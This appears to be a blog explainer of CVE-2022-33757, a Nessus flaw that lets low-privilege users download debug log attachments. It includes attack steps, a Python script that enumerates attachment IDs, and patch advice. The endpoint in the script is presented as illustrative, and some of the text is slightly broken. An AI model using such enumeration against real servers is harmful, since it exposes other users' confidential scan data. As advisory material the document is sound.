Summary
In 2022, a security vulnerability, CVE-2022-33757, was identified in Nessus, a well-known vulnerability scanner from Tenable. This flaw allows authenticated users to access debug log file attachments—even if they don’t have the right role or privileges. For organizations running Nessus instances, that could mean leaking key details about scan targets or the scans themselves. In this article, we’ll break down how the bug works, show some practical examples, and provide relevant references and mitigation advice.
Understanding CVE-2022-33757
The CVE

- CVE Identifier: CVE-2022-33757
Severity: Medium (CVSS v3 score: typically 5.3)
The Core Issue
Let’s keep it simple: If you are logged into the Nessus web interface—even without admin privileges—you could fetch debug log attachments for scans done on the system. Normally, you’d need higher rights for this. But because of a missing privilege check, you can bypass those restrictions.
Attacker logs in to Nessus web UI with a valid (but low-privilege) account.
2. Navigates to scan results or support areas where debug logs are retrievable—sometimes via predictable REST API endpoints.
Manually crafts or directly requests a log file attachment (e.g., by changing download identifiers).
The Nessus server does not correctly enforce access control for these debug file downloads.
Here’s what a simple Python script might look like for fetching other users’ attachments
import requests
NESSUS_URL = "https://nessus.example.com";
LOGIN_URI = "/session"
ATTACHMENT_URI = "/support/attachments/{id}/download"
# Credentials for a low-privilege user
username = "regular_user"
password = "password123"
# Authenticate
session = requests.Session()
resp = session.post(
NESSUS_URL + LOGIN_URI,
json={"username": username, "password": password},
verify=False
)
# Ensure authentication worked
assert resp.status_code == 200
# Now, fetch an attachment - try IDs (may need guesswork)
for attachment_id in range(1, 10):
attach_url = NESSUS_URL + ATTACHMENT_URI.format(id=attachment_id)
r = session.get(attach_url, verify=False)
if r.headers.get('content-type') == 'application/octet-stream':
print(f"Downloaded file for attachment ID {attachment_id}.")
Note: Always have permission before testing! This is for educational awareness.
References
- NVD - CVE-2022-33757
- Tenable Nessus Advisory (June 2022)
- Exploit Details on Github *(check for proof-of-concept scripts)*
How to Protect Yourself
- Update Nessus — Tenable patched this vulnerability in Nessus v10.2. and later. Upgrade to the latest available version.
Conclusion
CVE-2022-33757 is a simple but dangerous flaw: it leverages a lack of access control to put confidential scan data at risk. Especially in multi-user Nessus environments, attackers with minimal permissions could steal logs that reveal a lot about your infrastructure. Always keep security software up-to-date, and limit access where possible.
Stay secure, patch your Nessus, and review user permissions regularly!
*This post is for educational purposes only. Do not attempt to exploit systems without proper authorization.*
Timeline
Published on: 10/25/2022 17:15:00 UTC
Last modified on: 10/28/2022 19:47:00 UTC